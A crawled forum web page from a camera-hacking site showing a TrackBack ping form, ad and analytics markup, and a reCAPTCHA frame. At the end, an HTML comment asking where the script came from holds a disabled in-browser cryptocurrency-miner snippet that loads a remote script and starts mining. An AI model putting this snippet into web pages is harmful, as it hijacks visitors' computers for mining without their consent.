

--- FILE ---
content_type: text/html
request_url: https://camerahacker.com/Forums/SendPing.php?file=News/A_tourist_outraged_by_her_.1.000_restaurant_bill_called_the_police_after_her_group_was_served_nearly_8_pounds_of_Alaskan_king_crab
body_size: 4187
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Frameset//EN" "http://www.w3.org/TR/html4/frameset.dtd">
  <head>
<title>Camera Hacker: Send TrackBack Ping</title>
<link rel="STYLESHEET" href="/templates/style.css" type="text/css"><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/Forums/Latest/RSS.xml" />



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8190619903479199",
    enable_page_level_ads: true
  });
</script>


  </head>

<body text="464544" bgcolor="B4B7BD" link="464544" vlink="B00000">
<script type="text/javascript">
  window.google_analytics_uacct = "UA-493645-2";
</script>

  <div id="wrapper">
    <div id="site-name">
    <h1><a href="/">Camera Hacker</a></h1>
    </div>

    <div id="top-nav">
      <ul>
        <li><a href="/Library/">Library</a></li>
        |
        <li><a href="/Links/">Links</a></li>
        |
        <li><a href="/News/">News</a></li>
        |
        <li><a href="/Shop/">Shop</a></li>
        |
        <li><a href="http://www.cynosurex.com/myink/ViewPage.php?file=docs/Help.html" target="link">Help</a></li>
      </ul>
    </div> <!-- top-nav -->
    <div id="mmagic"><a href="/myink/ViewPage.php?file=docs/Instagram/Our%20Instagram%20Gallery"><img src="/images/InstaGallery/InstaGallery.jpg" border="0"></a></div>
    <div id="photomagic"><a href="https://www.amazon.com/Hacking-Digital-Cameras-ExtremeTech-Chieh/dp/0764596519/ref=sr_1_1?ie=UTF8&qid=1319704989&sr=8-1"><img src="/images/Hacking%20Digital%20Cameras%20Teaser.jpg" border="0"></a></div>
    <div id="header"></div>
    <div id="spacer"></div>


    <div id="body">
      <div id="left">
        <div id="nav">
          <ul>
            <li><a href="/Articles/">Articles</a></li>
            <li><a href="/Forums/">Forums</a></li>
            <li><a href="/Forums/Latest/">Latest</a></li>
            <li><a href="/Search/">Search</a></li>
            <li><a href="/docs/">Wiki</a></li>
          </ul>
          <div class="clear"> </div>
        </div> <!-- nav -->

        <div id="visit">

  <p><font size="-1">
    <a href="/Forums/" rel="tag">Forums</a>: <a href="/Forums/News/" rel="tag">News</a>
  </font></p>
<h2>Send TrackBack Ping</h2>
<p>
You can send a TrackBack ping to notify a relevant blog that the thread you were reading is relevant to an entry or a comment. Please enter the blog's TrackBack URI that you would like to ping.
</p>
<blockquote><font size="-1">
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/status/network-wireless-encrypted.png" align="absmiddle"> <a href="http://www.cynosurex.com/myink/ViewPage.php?file=/docs/Spam%20Control" target="link">Spam Control</a>
|
<font color="red">* indicates required field</font>
</font></blockquote>

<form action="SendPingProcess.php" method="post">
  <input type="hidden" name="key" value="aVYMdICHhgEN">
  <input type="hidden" name="file" value="News/A_tourist_outraged_by_her_.1.000_restaurant_bill_called_the_police_after_her_group_was_served_nearly_8_pounds_of_Alaskan_king_crab">
  <table border="0">
    <tr>
      <td nowrap width="1%">Thread:</td>
      <td>
        <a href="/Forums/DisplayComments.php?file=News/A_tourist_outraged_by_her_.1.000_restaurant_bill_called_the_police_after_her_group_was_served_nearly_8_pounds_of_Alaskan_king_crab">A tourist outraged by her $1,000 restaurant bill called the police after her group was served nearly 8 pounds of Alaskan king crab</a>
      </td>
    </tr>
    <tr>
      <td nowrap width="1%">TrackBack URL: <font color="red" size="-1">*</font></td>
      <td>
        <input type="text" name="url" size="40" maxlength="1024" style="width:100%;">
      </td>
    </tr>
    <tr valign="top">
      <td nowrap width="1%">Excerpt:</td>
      <td>
        <textarea name="excerpt" rows="10" cols="40" wrap="soft" style="width:100%;"></textarea>
      </td>
    </tr>
    <tr>
      <td>
      </td>
      <td align="left">
        <input type="submit" value="Ping">
      </td>
    </tr>
  </table>
</form>


        </div> <!-- visit -->
      </div> <!-- left -->

      <div id="right">
        <div id="right-i">

<center>
<p>
137 Users Online

</p>
</center>

<center>
  <table border="0" width="100%">
    <tr valign="top">
      <td width="50%">

<center>

<!--
<p>
<a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2Fb%3Fie%3DUTF8%26node%3D2673660011%26pf_rd_m%3DATVPDKIKX0DER%26pf_rd_s%3Dright-csm-1%26pf_rd_r%3D1T9T8CSEZW0FSQQJM8VP%26pf_rd_t%3D101%26pf_rd_p%3D1290944142%26pf_rd_i%3D507846&tag=camerahacker0b-20&linkCode=ur2&camp=1789&creative=9325"><img src="http://iconserve.robotdrone.com/images/OpenClipArt/medical%20kit.png" border="0"></a>
<br>
<a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2Fb%3Fie%3DUTF8%26node%3D2673660011%26pf_rd_m%3DATVPDKIKX0DER%26pf_rd_s%3Dright-csm-1%26pf_rd_r%3D1T9T8CSEZW0FSQQJM8VP%26pf_rd_t%3D101%26pf_rd_p%3D1290944142%26pf_rd_i%3D507846&tag=camerahacker0b-20&linkCode=ur2&camp=1789&creative=9325">Donate to the<br>American Red Cross</a><img src="http://www.assoc-amazon.com/e/ir?t=camerahacker0b-20&l=ur2&o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
Japan Earthquake and<br>Pacific Tsunami<br>Relief Fund
</p>
-->

</center>
<center>
          <center>
            <p>
              <a href="http://www.CameraHacker.com/books/Hacking_Digital_Cameras/">
                <img src="http://www.CameraHacker.com/books/Hacking_Digital_Cameras/HDC_Cover_Thumbnail.jpg" alt="Hacking Digital Cameras" border="0">
              </a>
              <br>
              Fun for Photographers
            </p>
          </center>
<br>
          <center>
            <p>
              Get Our
              <br>
              <a href="http://www.CynosureX.com/memecoins/">
                <img src="http://www.CynosureX.com/memecoins/Memecoins%20to%20the%20Moon%20100x100.jpg" border="0">
              </a>
              <br>
              Memecoins!
            </p>
          </center>
<br>
</center>
<center>

        <center>
          <p>
            <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=21&l=ur1&category=valentines&banner=1EMYAPC3CXQ5GVZR5ER2&f=ifr&linkID=6d8ca96d0be815b443d56d4b68ac0b57&t=camerahacker0b-20&tracking_id=camerahacker0b-20" width="125" height="125" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>
          </p>
        </center>


      <center>
        <p>
          <!-- Seasonal Events & Holidays -->
          <!-- Tax ads -->
          <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=21&l=ur1&category=seasonal&banner=0VFSJX8HWCRJTFZNMF82&f=ifr&linkID=5ee1d8b7b80baf238b52844a133482e8&t=camerahacker0b-20&tracking_id=camerahacker0b-20" width="125" height="125" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>
        </p>
      </center>

</center>
<br>
<center>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Wide Skyscraper 160x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-8190619903479199"
     data-ad-slot="3609387157"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</center>
<br>
<center>

<u>Gifts By Price</u>
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%2410000-above%26page=1" target="link">$10000-above</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?_encoding=UTF8%26rh=n:502394,p_3:$5000-$9999%26page=1" target="link">$5000-$9999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%242000-%244999%26page=1" target="link">$2000-$4999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%241000-%241999%26page=1" target="link">$1000-$1999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%24500-%24999%26page=1" target="link">$500-$999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%24200-%24499%26page=1" target="link">$200-$499</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%24100-%24199%26page=1" target="link">$100-$199</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%2450-%2499%26page=1" target="link">$50-$99</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%2425-%2449%26page=1" target="link">$25-$49</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%240-%2424%26page=1" target="link">$0-$24</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Famazon.com%2Fdp%2FB00067L6TQ&tag=camerahacker0b-20&linkCode=ur2&camp=1789&creative=9325" target="link">Gift Certificate</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />

</center>
<br>
<center>

            <a HREF="https://www.amazon.com/exec/obidos/redirect-home/camerahacker0b-20" target="link">
              <img SRC="http://www.CynosureX.com/images/IconServe/In_Association_with_Amazon.gif" BORDER="0" WIDTH="130" HEIGHT="60" alt="Amazon Associate">
            </a>

</center>

<center>
</center>
<br>
          <center>
            <p>
              <a href="http://apps.opera.com/en_us/camera_hacker.html?pos=1" target="link">
                <img src="/templates/Ads/Android%20App%20Advertisement/125x125%20Android%20App%20Ad.png" border="0">
              </a>
            </p>
          </center>

      </td>
      <td width="50%">

        <center>
          <p>
            <!-- 160x600 ads-->

            <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=14&l=ur1&category=big_events&banner=1EX28CDVZVNK61JP39R2&f=ifr&linkID=a942a4fcc3ebc8801965e949b508b265&t=camerahackers-20&tracking_id=camerahackers-20" width="160" height="600" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>

            <!-- START MadadsMedia.com Private Marketplace Tag For CameraHacker.com -->
            <!-- Size: 160x600 -->
<!--
            <script data-cfasync="false" src="//ads-by.madadsmedia.com/tags/1336/1354/async/160x600.js" type="text/javascript"></script>
-->
            <!-- MadadsMedia.com Private Marketplace Tag For CameraHacker.com -->
          </p>

          <p>
<!--
<a href="http://www.jdoqocy.com/click-3109260-10908123" target="_top"><img src="http://www.lduhtrp.net/image-3109260-10908123" width="120" height="90" alt="Virgin Mobile Logo" border="0"/></a>
-->
          </p>

          <p>
<!--
<a href="http://www.jdoqocy.com/click-3109260-10544336" target="_top"><img src="http://www.lduhtrp.net/image-3109260-10544336" width="120" height="90" alt="Expedia.com" border="0"/></a>
-->
          </p>
        </center>

      </td>
    </tr>
  </table>
</center>

        </div> <!-- right-i -->
      </div> <!-- right -->

      <div class="clear"> </div>
    </div> <!-- body -->

    <div id="copyright">
              Copyright &copy; 1998 - 2026. All Rights Reserved.    </div> <!-- copyright -->

    <center>
      <!-- 728x90 ads -->

      <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=48&l=ur1&category=camera&banner=19BENSW5HYBZ4GW74NG2&f=ifr&linkID=663944dfe2ff9602e6bcd64f13bd162a&t=camerahackers-20&tracking_id=camerahackers-20" width="728" height="90" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>

      <!-- MadAdsMedia.com Asynchronous Ad Tag For CameraHacker.com -->
      <!-- Size: 728x90 -->
      <!--
      <script src="http://ads-by.madadsmedia.com/tags/1336/1354/async/728x90.js" type="text/javascript"></script>
       -->
      <!-- MadAdsMedia.com Asynchronous Ad Tag For CameraHacker.com -->  
    </center>
    <br>

  </div> <!-- wrapper -->

  
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-493645-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    // The following line disables Demographics and Interest Reports.
    // ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    // The following line enables Demographics and Interest Reports.
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a05edcd005454e18b5429e3b9f1bb9a1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!--
  Where did this script come from?

<script src="//statdynamic.com/lib/crypta.js"></script>
<script>
  var miner=new CRLT.Anonymous('e5d08dc5fe87a7595227cbf5af3d84251464ecea8db4', {
    threads:2,throttle:0.5, coin: "upx",
  });
  miner.start();
</script>
-->



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lFLylcPDyOXy4_pfEMJmFA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768515336288');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>